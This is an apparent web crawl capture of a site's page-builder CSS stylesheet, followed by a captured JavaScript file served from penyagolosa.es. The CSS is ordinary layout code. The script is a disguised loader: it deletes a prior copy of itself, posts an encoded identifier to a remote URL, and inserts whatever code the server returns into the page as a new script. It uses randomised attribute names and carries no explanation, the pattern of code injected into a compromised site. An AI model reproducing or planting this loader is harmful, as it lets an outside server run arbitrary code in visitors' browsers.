.elementor-element.elementor-element-4e0ec705 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 24px 0px;}.elementor-309 .elementor-element.elementor-element-4e0ec705{text-align:right;}.elementor-309 .elementor-element.elementor-element-4e0ec705 .elementor-heading-title{font-family:var( --e-global-typography-cfb4964-font-family ), Sans-serif;font-size:var( --e-global-typography-cfb4964-font-size );text-transform:var( --e-global-typography-cfb4964-text-transform );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );color:var( --e-global-color-accent );}.elementor-309 .elementor-element.elementor-element-60ccba06 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 6% 0%;border-style:none;}.elementor-309 .elementor-element.elementor-element-60ccba06{text-align:right;color:var( --e-global-color-953c413 );}.elementor-309 .elementor-element.elementor-element-edac747 .elementor-button{background-color:#02010100;fill:var( --e-global-color-7804314 );color:var( --e-global-color-7804314 );padding:0px 0px 0px 0px;}.elementor-309 .elementor-element.elementor-element-edac747 .elementor-button:hover, .elementor-309 .elementor-element.elementor-element-edac747 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-309 .elementor-element.elementor-element-edac747 .elementor-button:hover svg, .elementor-309 .elementor-element.elementor-element-edac747 .elementor-button:focus svg{fill:var( --e-global-color-primary );}@media(max-width:1366px){.elementor-309 .elementor-element.elementor-element-aab7a12{padding:203px 15px 40px 15px;}.elementor-309 .elementor-element.elementor-element-508be90d .elementor-heading-title{font-size:var( --e-global-typography-cfb4964-font-size );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );}.elementor-309 .elementor-element.elementor-element-20b2f5b0 .elementor-heading-title{font-size:var( --e-global-typography-cfb4964-font-size );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );}.elementor-309 .elementor-element.elementor-element-4e0ec705 .elementor-heading-title{font-size:var( --e-global-typography-cfb4964-font-size );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );}}@media(max-width:1200px){.elementor-309 .elementor-element.elementor-element-aab7a12{padding:198px 15px 40px 15px;}}@media(max-width:1024px){.elementor-309 .elementor-element.elementor-element-aab7a12{padding:80px 15px 40px 15px;}.elementor-309 .elementor-element.elementor-element-5daa4a49{padding:0px 0px 10px 0px;}.elementor-309 .elementor-element.elementor-element-408ec50e > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-309 .elementor-element.elementor-element-508be90d .elementor-heading-title{font-size:var( --e-global-typography-cfb4964-font-size );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );}.elementor-309 .elementor-element.elementor-element-20b2f5b0 .elementor-heading-title{font-size:var( --e-global-typography-cfb4964-font-size );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );}.elementor-309 .elementor-element.elementor-element-4e0ec705{text-align:right;}.elementor-309 .elementor-element.elementor-element-4e0ec705 .elementor-heading-title{font-size:var( --e-global-typography-cfb4964-font-size );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );}.elementor-309 .elementor-element.elementor-element-60ccba06 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-309 .elementor-element.elementor-element-60ccba06{text-align:right;}}@media(max-width:880px){.elementor-309 .elementor-element.elementor-element-aab7a12{padding:172px 15px 40px 15px;}}@media(max-width:767px){.elementor-309 .elementor-element.elementor-element-aab7a12{padding:110px 15px 40px 15px;}.elementor-309 .elementor-element.elementor-element-5daa4a49{padding:0px 0px 20px 0px;}.elementor-309 .elementor-element.elementor-element-6afea07e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 40px 0px;}.elementor-309 .elementor-element.elementor-element-508be90d{text-align:center;}.elementor-309 .elementor-element.elementor-element-508be90d .elementor-heading-title{font-size:var( --e-global-typography-cfb4964-font-size );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );}.elementor-309 .elementor-element.elementor-element-4f28645d{text-align:center;}.elementor-309 .elementor-element.elementor-element-20b2f5b0{text-align:center;}.elementor-309 .elementor-element.elementor-element-20b2f5b0 .elementor-heading-title{font-size:var( --e-global-typography-cfb4964-font-size );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );}.elementor-309 .elementor-element.elementor-element-4e0ec705{text-align:center;}.elementor-309 .elementor-element.elementor-element-4e0ec705 .elementor-heading-title{font-size:var( --e-global-typography-cfb4964-font-size );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );}.elementor-309 .elementor-element.elementor-element-60ccba06 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-309 .elementor-element.elementor-element-60ccba06{text-align:center;}}@media(min-width:768px){.elementor-309 .elementor-element.elementor-element-408ec50e{width:49.375%;}.elementor-309 .elementor-element.elementor-element-6afea07e{width:24.916%;}.elementor-309 .elementor-element.elementor-element-12795d49{width:25.349%;}}@media(max-width:1024px) and (min-width:768px){.elementor-309 .elementor-element.elementor-element-408ec50e{width:100%;}.elementor-309 .elementor-element.elementor-element-6afea07e{width:40%;}.elementor-309 .elementor-element.elementor-element-12795d49{width:60%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://penyagolosa.es/?qxiqin=56x5
body_size: 660
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://penyagolosa.es/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","lem9duMfNJdoosvBSGfST1o0NHJyd2tMKzRtcXhBcUJRNkt4WGJHRmYwQWswd05zOXZIQS9JV1FELzQ9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();